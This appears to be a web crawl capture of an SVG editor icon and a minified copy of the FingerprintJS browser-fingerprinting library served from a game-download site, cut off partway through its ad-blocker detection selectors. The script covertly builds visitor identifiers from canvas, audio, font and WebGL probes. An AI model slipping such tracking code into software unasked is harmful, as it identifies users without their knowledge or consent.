

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.fastcomments.com/images/svg/v2/editor_underline.svg
body_size: 74
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 399.86 508.71"><defs><style>.cls-1{fill:#3f3f3f;fill-rule:evenodd;}</style></defs><path class="cls-1" d="M79.08,465.34H433.93v45H79.08v-45ZM456.43,1.64V220.43a199.34,199.34,0,0,1-58.73,141.1l-.09.09a199.32,199.32,0,0,1-141.1,58.73h0A200.49,200.49,0,0,1,56.57,220.43V1.64h45V220.43a155.49,155.49,0,0,0,154.9,154.9h0a155.4,155.4,0,0,0,154.91-154.9V1.64Z" transform="translate(-56.57 -1.64)"/></svg>


--- FILE ---
content_type: application/javascript
request_url: https://igg-games.com/maven/av.js
body_size: 95821
content:
(function(){var FingerprintJS=function(n){"use strict";var e=function(){return e=Object.assign||function(n){for(var e,t=1,r=arguments.length;t<r;t++)for(var o in e=arguments[t])Object.prototype.hasOwnProperty.call(e,o)&&(n[o]=e[o]);return n},e.apply(this,arguments)};function t(n,e,t,r){return new(t||(t=Promise))((function(o,i){function a(n){try{u(r.next(n))}catch(e){i(e)}}function c(n){try{u(r.throw(n))}catch(e){i(e)}}function u(n){var e;n.done?o(n.value):(e=n.value,e instanceof t?e:new t((function(n){n(e)}))).then(a,c)}u((r=r.apply(n,e||[])).next())}))}function r(n,e){var t,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(c){return function(u){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;i&&(i=0,c[0]&&(a=0)),a;)try{if(t=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return a.label++,{value:c[1],done:!1};case 5:a.label++,r=c[1],c=[0];continue;case 7:c=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){a=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){a.label=c[1];break}if(6===c[0]&&a.label<o[1]){a.label=o[1],o=c;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(c);break}o[2]&&a.ops.pop(),a.trys.pop();continue}c=e.call(n,a)}catch(u){c=[6,u],r=0}finally{t=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}}function o(n,e,t){if(t||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return n.concat(r||Array.prototype.slice.call(e))}var i="4.5.1";function a(n,e){return new Promise((function(t){return setTimeout(t,n,e)}))}function c(n){return!!n&&"function"==typeof n.then}function u(n,e){try{var t=n();c(t)?t.then((function(n){return e(!0,n)}),(function(n){return e(!1,n)})):e(!0,t)}catch(r){e(!1,r)}}function s(n,e,o){return void 0===o&&(o=16),t(this,void 0,void 0,(function(){var t,i,a,c;return r(this,(function(r){switch(r.label){case 0:t=Array(n.length),i=Date.now(),a=0,r.label=1;case 1:return a<n.length?(t[a]=e(n[a],a),(c=Date.now())>=i+o?(i=c,[4,new Promise((function(n){var e=new MessageChannel;e.port1.onmessage=function(){return n()},e.port2.postMessage(null)}))]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++a,[3,1];case 4:return[2,t]}}))}))}function l(n){return n.then(void 0,(function(){})),n}function d(n){return parseInt(n)}function f(n){return parseFloat(n)}function m(n,e){return"number"==typeof n&&isNaN(n)?e:n}function v(n){return n.reduce((function(n,e){return n+(e?1:0)}),0)}function h(n,e){if(void 0===e&&(e=1),Math.abs(e)>=1)return Math.round(n/e)*e;var t=1/e;return Math.round(n*t)/t}function p(n,e){var t=n[0]>>>16,r=65535&n[0],o=n[1]>>>16,i=65535&n[1],a=e[0]>>>16,c=65535&e[0],u=e[1]>>>16,s=0,l=0,d=0,f=0;d+=(f+=i+(65535&e[1]))>>>16,f&=65535,l+=(d+=o+u)>>>16,d&=65535,s+=(l+=r+c)>>>16,l&=65535,s+=t+a,s&=65535,n[0]=s<<16|l,n[1]=d<<16|f}function b(n,e){var t=n[0]>>>16,r=65535&n[0],o=n[1]>>>16,i=65535&n[1],a=e[0]>>>16,c=65535&e[0],u=e[1]>>>16,s=65535&e[1],l=0,d=0,f=0,m=0;f+=(m+=i*s)>>>16,m&=65535,d+=(f+=o*s)>>>16,f&=65535,d+=(f+=i*u)>>>16,f&=65535,l+=(d+=r*s)>>>16,d&=65535,l+=(d+=o*u)>>>16,d&=65535,l+=(d+=i*c)>>>16,d&=65535,l+=t*s+r*u+o*c+i*a,l&=65535,n[0]=l<<16|d,n[1]=f<<16|m}function y(n,e){var t=n[0];32===(e%=64)?(n[0]=n[1],n[1]=t):e<32?(n[0]=t<<e|n[1]>>>32-e,n[1]=n[1]<<e|t>>>32-e):(e-=32,n[0]=n[1]<<e|t>>>32-e,n[1]=t<<e|n[1]>>>32-e)}function g(n,e){0!==(e%=64)&&(e<32?(n[0]=n[1]>>>32-e,n[1]=n[1]<<e):(n[0]=n[1]<<e-32,n[1]=0))}function w(n,e){n[0]^=e[0],n[1]^=e[1]}var L=[4283543511,3981806797],k=[3301882366,444984403];function V(n){var e=[0,n[0]>>>1];w(n,e),b(n,L),e[1]=n[0]>>>1,w(n,e),b(n,k),e[1]=n[0]>>>1,w(n,e)}var S=[2277735313,289559509],W=[1291169091,658871167],x=[0,5],Z=[0,1390208809],M=[0,944331445];function R(n,e){var t=function(n){for(var e=new Uint8Array(n.length),t=0;t<n.length;t++){var r=n.charCodeAt(t);if(r>127)return(new TextEncoder).encode(n);e[t]=r}return e}(n);e=e||0;var r,o=[0,t.length],i=o[1]%16,a=o[1]-i,c=[0,e],u=[0,e],s=[0,0],l=[0,0];for(r=0;r<a;r+=16)s[0]=t[r+4]|t[r+5]<<8|t[r+6]<<16|t[r+7]<<24,s[1]=t[r]|t[r+1]<<8|t[r+2]<<16|t[r+3]<<24,l[0]=t[r+12]|t[r+13]<<8|t[r+14]<<16|t[r+15]<<24,l[1]=t[r+8]|t[r+9]<<8|t[r+10]<<16|t[r+11]<<24,b(s,S),y(s,31),b(s,W),w(c,s),y(c,27),p(c,u),b(c,x),p(c,Z),b(l,W),y(l,33),b(l,S),w(u,l),y(u,31),p(u,c),b(u,x),p(u,M);s[0]=0,s[1]=0,l[0]=0,l[1]=0;var d=[0,0];switch(i){case 15:d[1]=t[r+14],g(d,48),w(l,d);case 14:d[1]=t[r+13],g(d,40),w(l,d);case 13:d[1]=t[r+12],g(d,32),w(l,d);case 12:d[1]=t[r+11],g(d,24),w(l,d);case 11:d[1]=t[r+10],g(d,16),w(l,d);case 10:d[1]=t[r+9],g(d,8),w(l,d);case 9:d[1]=t[r+8],w(l,d),b(l,W),y(l,33),b(l,S),w(u,l);case 8:d[1]=t[r+7],g(d,56),w(s,d);case 7:d[1]=t[r+6],g(d,48),w(s,d);case 6:d[1]=t[r+5],g(d,40),w(s,d);case 5:d[1]=t[r+4],g(d,32),w(s,d);case 4:d[1]=t[r+3],g(d,24),w(s,d);case 3:d[1]=t[r+2],g(d,16),w(s,d);case 2:d[1]=t[r+1],g(d,8),w(s,d);case 1:d[1]=t[r],w(s,d),b(s,S),y(s,31),b(s,W),w(c,s)}return w(c,o),w(u,o),p(c,u),p(u,c),V(c),V(u),p(c,u),p(u,c),("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)+("00000000"+(u[0]>>>0).toString(16)).slice(-8)+("00000000"+(u[1]>>>0).toString(16)).slice(-8)}function G(n){return"function"!=typeof n}function F(n,e,o,i){var a=Object.keys(n).filter((function(n){return!function(n,e){for(var t=0,r=n.length;t<r;++t)if(n[t]===e)return!0;return!1}(o,n)})),c=l(s(a,(function(t){return function(n,e){var t=l(new Promise((function(t){var r=Date.now();u(n.bind(null,e),(function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var o=Date.now()-r;if(!n[0])return t((function(){return{error:n[1],duration:o}}));var i=n[1];if(G(i))return t((function(){return{value:i,duration:o}}));t((function(){return new Promise((function(n){var e=Date.now();u(i,(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var i=o+Date.now()-e;if(!t[0])return n({error:t[1],duration:i});n({value:t[1],duration:i})}))}))}))}))})));return function(){return t.then((function(n){return n()}))}}(n[t],e)}),i));return function(){return t(this,void 0,void 0,(function(){var n,e,t,o;return r(this,(function(r){switch(r.label){case 0:return[4,c];case 1:return[4,s(r.sent(),(function(n){return l(n())}),i)];case 2:return n=r.sent(),[4,Promise.all(n)];case 3:for(e=r.sent(),t={},o=0;o<a.length;++o)t[a[o]]=e[o];return[2,t]}}))}))}}function I(){var n=window,e=navigator;return v(["MSCSSMatrix"in n,"msSetImmediate"in n,"msIndexedDB"in n,"msMaxTouchPoints"in e,"msPointerEnabled"in e])>=4}function Y(){var n=window,e=navigator;return v(["msWriteProfilerMark"in n,"MSStream"in n,"msLaunchUri"in e,"msSaveBlob"in e])>=3&&!I()}function j(){var n=window,e=navigator;return v(["webkitPersistentStorage"in e,"webkitTemporaryStorage"in e,0===e.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in n,"BatteryManager"in n,"webkitMediaStream"in n,"webkitSpeechGrammar"in n])>=5}function C(){var n=window;return v(["ApplePayError"in n,"CSSPrimitiveValue"in n,"Counter"in n,0===navigator.vendor.indexOf("Apple"),"RGBColor"in n,"WebKitMediaKeys"in n])>=4}function X(){var n=window,e=n.HTMLElement,t=n.Document;return v(["safari"in n,!("ongestureend"in n),!("TouchEvent"in n),!("orientation"in n),e&&!("autocapitalize"in e.prototype),t&&"pointerLockElement"in t.prototype])>=4}function P(){var n,e=window;return n=e.print,/^function\s.*?\{\s*\[native code]\s*}$/.test(String(n))&&"[object WebPageNamespace]"===String(e.browser)}function E(){var n,e,t=window;return v(["buildID"in navigator,"MozAppearance"in(null!==(e=null===(n=document.documentElement)||void 0===n?void 0:n.style)&&void 0!==e?e:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function H(){var n=window,e=navigator,t=n.CSS,r=n.HTMLButtonElement;return v([!("getStorageUpdates"in e),r&&"popover"in r.prototype,"CSSCounterStyleRule"in n,t.supports("font-size-adjust: ex-height 0.5"),t.supports("text-transform: full-width")])>=4}function A(){var n=document;return n.fullscreenElement||n.msFullscreenElement||n.mozFullScreenElement||n.webkitFullscreenElement||null}function N(){var n=j(),e=E(),t=window,r=navigator,o="connection";return n?v([!("SharedWorker"in t),r[o]&&"ontypechange"in r[o],!("sinkId"in new Audio)])>=2:!!e&&v(["onorientationchange"in t,"orientation"in t,/android/i.test(r.appVersion)])>=2}function J(){var n=navigator,e=window,t=Audio.prototype,r=e.visualViewport;return v(["srLatency"in t,"srChannelCount"in t,"devicePosture"in n,r&&"segments"in r,"getTextInformation"in Image.prototype])>=3}function T(){var n=window,e=n.OfflineAudioContext||n.webkitOfflineAudioContext;if(!e)return-2;if(C()&&!X()&&!function(){var n=window;return v(["DOMRectList"in n,"RTCPeerConnectionIceEvent"in n,"SVGGeometryElement"in n,"ontransitioncancel"in n])>=3}())return-1;var t=new e(1,5e3,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=t.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(t.destination),r.start(0);var i=function(n){var e=3,t=500,r=500,o=5e3,i=function(){},a=new Promise((function(a,u){var s=!1,d=0,f=0;n.oncomplete=function(n){return a(n.renderedBuffer)};var m=function(){setTimeout((function(){return u(_("timeout"))}),Math.min(r,f+o-Date.now()))},v=function(){try{var r=n.startRendering();switch(c(r)&&l(r),n.state){case"running":f=Date.now(),s&&m();break;case"suspended":document.hidden||d++,s&&d>=e?u(_("suspended")):setTimeout(v,t)}}catch(o){u(o)}};v(),i=function(){s||(s=!0,f>0&&m())}}));return[a,i]}(t),a=i[0],u=i[1],s=l(a.then((function(n){return function(n){for(var e=0,t=0;t<n.length;++t)e+=Math.abs(n[t]);return e}(n.getChannelData(0).subarray(4500))}),(function(n){if("timeout"===n.name||"suspended"===n.name)return-3;throw n})));return function(){return u(),s}}function _(n){var e=new Error(n);return e.name=n,e}function D(n,e,o){var i,c,u;return void 0===o&&(o=50),t(this,void 0,void 0,(function(){var t,s;return r(this,(function(r){switch(r.label){case 0:t=document,r.label=1;case 1:return t.body?[3,3]:[4,a(o)];case 2:return r.sent(),[3,1];case 3:s=t.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(n,r){var o=!1,i=function(){o=!0,n()};s.onload=i,s.onerror=function(n){o=!0,r(n)};var a=s.style;a.setProperty("display","block","important"),a.position="absolute",a.top="0",a.left="0",a.visibility="hidden",e&&"srcdoc"in s?s.srcdoc=e:s.src="about:blank",t.body.appendChild(s);var c=function(){var n,e;o||("complete"===(null===(e=null===(n=s.contentWindow)||void 0===n?void 0:n.document)||void 0===e?void 0:e.readyState)?i():setTimeout(c,10))};c()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(i=s.contentWindow)||void 0===i?void 0:i.document)||void 0===c?void 0:c.body)?[3,8]:[4,a(o)];case 7:return r.sent(),[3,6];case 8:return[4,n(s,s.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=s.parentNode)||void 0===u||u.removeChild(s),[7];case 11:return[2]}}))}))}function z(n){for(var e=function(n){for(var e,t,r="Unexpected syntax '".concat(n,"'"),o=/^\s*([a-z-]*)(.*)$/i.exec(n),i=o[1]||void 0,a={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(n,e){a[n]=a[n]||[],a[n].push(e)};;){var s=c.exec(o[2]);if(!s)break;var l=s[0];switch(l[0]){case".":u("class",l.slice(1));break;case"#":u("id",l.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(l);if(!d)throw new Error(r);u(d[1],null!==(t=null!==(e=d[4])&&void 0!==e?e:d[5])&&void 0!==t?t:"");break;default:throw new Error(r)}}return[i,a]}(n),t=e[0],r=e[1],o=document.createElement(null!=t?t:"div"),i=0,a=Object.keys(r);i<a.length;i++){var c=a[i],u=r[c].join(" ");"style"===c?B(o.style,u):o.setAttribute(c,u)}return o}function B(n,e){for(var t=0,r=e.split(";");t<r.length;t++){var o=r[t],i=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(i){var a=i[1],c=i[2],u=i[4];n.setProperty(a,c,u||"")}}}var O=["monospace","sans-serif","serif"],U=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function Q(n){var e,t,r,o=!1,i=function(){var n=document.createElement("canvas");return n.width=1,n.height=1,[n,n.getContext("2d")]}(),a=i[0],c=i[1];return!function(n,e){return!(!e||!n.toDataURL)}(a,c)?t=r="unsupported":(o=function(n){return n.rect(0,0,10,10),n.rect(2,2,6,6),!n.isPointInPath(5,5,"evenodd")}(c),n?t=r="skipped":(e=function(n,e){!function(n,e){n.width=240,n.height=60,e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(100,1,62,20),e.fillStyle="#069",e.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));e.fillText(t,2,15),e.fillStyle="rgba(102, 204, 0, 0.2)",e.font="18pt Arial",e.fillText(t,4,45)}(n,e);var t=K(n),r=K(n);if(t!==r)return["unstable","unstable"];!function(n,e){n.width=122,n.height=110,e.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],i=o[0],a=o[1],c=o[2];e.fillStyle=i,e.beginPath(),e.arc(a,c,40,0,2*Math.PI,!0),e.closePath(),e.fill()}e.fillStyle="#f9c",e.arc(60,60,60,0,2*Math.PI,!0),e.arc(60,60,20,0,2*Math.PI,!0),e.fill("evenodd")}(n,e);var o=K(n);return[o,t]}(a,c),t=e[0],r=e[1])),{winding:o,geometry:t,text:r}}function K(n){return n.toDataURL()}function q(){var n=screen,e=function(n){return m(d(n),null)},t=[e(n.width),e(n.height)];return t.sort().reverse(),t}var $,nn,en=2500;function tn(){var n=this;return function(){if(void 0===nn){var n=function(){var e=rn();on(e)?nn=setTimeout(n,en):($=e,nn=void 0)};n()}}(),function(){return t(n,void 0,void 0,(function(){var n;return r(this,(function(e){switch(e.label){case 0:return on(n=rn())?$?[2,o([],$,!0)]:A()?[4,(t=document,(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t))]:[3,2]:[3,2];case 1:e.sent(),n=rn(),e.label=2;case 2:return on(n)||($=n),[2,n]}var t}))}))}}function rn(){var n=screen;return[m(f(n.availTop),null),m(f(n.width)-f(n.availWidth)-m(f(n.availLeft),0),null),m(f(n.height)-f(n.availHeight)-m(f(n.availTop),0),null),m(f(n.availLeft),null)]}function on(n){for(var e=0;e<4;++e)if(n[e])return!1;return!0}function an(n){var e;return t(this,void 0,void 0,(function(){var t,o,i,c,u,s,l;return r(this,(function(r){switch(r.label){case 0:for(t=document,o=t.createElement("div"),i=new Array(n.length),c={},cn(o),l=0;l<n.length;++l)"DIALOG"===(u=z(n[l])).tagName&&u.show(),cn(s=t.createElement("div")),s.appendChild(u),o.appendChild(s),i[l]=u;r.label=1;case 1:return t.body?[3,3]:[4,a(50)];case 2:return r.sent(),[3,1];case 3:t.body.appendChild(o);try{for(l=0;l<n.length;++l)i[l].offsetParent||(c[n[l]]=!0)}finally{null===(e=o.parentNode)||void 0===e||e.removeChild(o)}return[2,c]}}))}))}function cn(n){n.style.setProperty("visibility","hidden","important"),n.style.setProperty("display","block","important")}function un(n){return matchMedia("(inverted-colors: ".concat(n,")")).matches}function sn(n){return matchMedia("(forced-colors: ".concat(n,")")).matches}function ln(n){return matchMedia("(prefers-contrast: ".concat(n,")")).matches}function dn(n){return matchMedia("(prefers-reduced-motion: ".concat(n,")")).matches}function fn(n){return matchMedia("(prefers-reduced-transparency: ".concat(n,")")).matches}function mn(n){return matchMedia("(dynamic-range: ".concat(n,")")).matches}var vn=Math,hn=function(){return 0};var pn={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var bn=function(){for(var n=window;;){var e=n.parent;if(!e||e===n)return!1;try{if(e.location.origin!==n.location.origin)return!0}catch(t){if(t instanceof Error&&"SecurityError"===t.name)return!0;throw t}n=e}};var yn=new Set([10752,2849,2884,2885,2886,2928,2929,2930,2931,2932,2960,2961,2962,2963,2964,2965,2966,2967,2968,2978,3024,3042,3088,3089,3106,3107,32773,32777,32777,32823,32824,32936,32937,32938,32939,32968,32969,32970,32971,3317,33170,3333,3379,3386,33901,33902,34016,34024,34076,3408,3410,3411,3412,3413,3414,3415,34467,34816,34817,34818,34819,34877,34921,34930,35660,35661,35724,35738,35739,36003,36004,36005,36347,36348,36349,37440,37441,37443,7936,7937,7938]),gn=new Set([34047,35723,36063,34852,34853,34854,34229,36392,36795,38449]),wn=["FRAGMENT_SHADER","VERTEX_SHADER"],Ln=["LOW_FLOAT","MEDIUM_FLOAT","HIGH_FLOAT","LOW_INT","MEDIUM_INT","HIGH_INT"],kn="WEBGL_debug_renderer_info";function Vn(n){if(n.webgl)return n.webgl.context;var e,t=document.createElement("canvas");t.addEventListener("webglCreateContextError",(function(){return e=void 0}));for(var r=0,o=["webgl","experimental-webgl"];r<o.length;r++){var i=o[r];try{e=t.getContext(i)}catch(a){}if(e)break}return n.webgl={context:e},e}function Sn(n,e,t){var r=n.getShaderPrecisionFormat(n[e],n[t]);return r?[r.rangeMin,r.rangeMax,r.precision]:[]}function Wn(n){return Object.keys(n.__proto__).filter(xn)}function xn(n){return"string"==typeof n&&!n.match(/[^A-Z0-9_x]/)}function Zn(){return E()}function Mn(n){return"function"==typeof n.getParameter}var Rn={fonts:function(){var n=this;return D((function(e,o){var i=o.document;return t(n,void 0,void 0,(function(){var n,e,t,o,a,c,u,s,l,d,f;return r(this,(function(r){for((n=i.body).style.fontSize="48px",(e=i.createElement("div")).style.setProperty("visibility","hidden","important"),t={},o={},a=function(n){var t=i.createElement("span"),r=t.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=n,t.textContent="mmMwWLliI0O&1",e.appendChild(t),t},c=function(n,e){return a("'".concat(n,"',").concat(e))},u=function(){for(var n={},e=function(e){n[e]=O.map((function(n){return c(e,n)}))},t=0,r=U;t<r.length;t++){e(r[t])}return n},s=function(n){return O.some((function(e,r){return n[r].offsetWidth!==t[e]||n[r].offsetHeight!==o[e]}))},l=function(){return O.map(a)}(),d=u(),n.appendChild(e),f=0;f<O.length;f++)t[O[f]]=l[f].offsetWidth,o[O[f]]=l[f].offsetHeight;return[2,U.filter((function(n){return s(d[n])}))]}))}))}))},domBlockers:function(n){var e=(void 0===n?{}:n).debug;return t(this,void 0,void 0,(function(){var n,t,o,i,a;return r(this,(function(r){switch(r.label){case 0:return C()||N()?(c=atob,n={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",'[title="ALIENBOLA" i]',c("I0JveC1CYW5uZXItYWRz")],abpvn:[".quangcao","#mobileCatfish",c("LmNsb3NlLWFkcw=="),'[id^="bn_bottom_fixed_"]',"#pmadv"],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:[".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil",'[data-cypress="soft-push-notification-modal"]'],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2NhbXBhaWduLWJhbm5lcg=="),c("I0FkLUNvbnRlbnQ=")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),"#widget-quan",c("YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd"),c("YVtocmVmKj0iLjE5NTZobC5jb20vIl0=")],adGuardFrench:["#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv",c("LmFkc19iYW4=")],adGuardGerman:['aside[data-portal-id="leaderboard"]'],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("Ll9faXNib29zdFJldHVybkFk")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),"#psyduckpockeball"],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",".cnt-publi"],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2xhbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers"],easyList:[".yb-floorad",c("LndpZGdldF9wb19hZHNfd2lkZ2V0"),c("LnRyYWZmaWNqdW5reS1hZA=="),".textad_headline",c("LnNwb25zb3JlZC10ZXh0LWxpbmtz")],easyListChina:[c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box",".cfa_popup"],easyListCookie:[".ezmob-footer",".cc-CookieWarning","[data-cookie-number]",c("LmF3LWNvb2tpZS1iYW5uZXI="),".sygnal24-gdpr-modal-wrap"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl